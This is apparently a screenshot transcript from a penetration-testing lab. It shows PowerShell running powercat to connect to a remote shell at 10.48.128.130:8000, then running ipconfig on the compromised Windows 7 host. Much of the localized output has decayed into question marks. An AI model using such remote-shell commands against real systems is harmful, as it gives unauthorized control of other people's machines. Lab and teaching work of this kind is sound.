 PS C:\>
PS C:\> powercat -c 10.48.128.130 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 10.48.128.130:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Microsoft Windows [???? 6.1.7600]
???????? (c) 2009 Microsoft Corporation????????????????
C:\>ipconfig
ipconfig
Windows IP ????
???????????? ???????? 2:
?????????? DNS ???? . . . . . . . : localdomain
???????? IPv6 ????. . . . . . . . : fe80::3547:f2a4:951:fb70%13
IPv4 ???? . . . . . . . . . . . . : 10.48.128.130
????????  . . . . . . . . . . . . : 255.255.255.0
????????. . . . . . . . . . . . . :
???????????? ????????: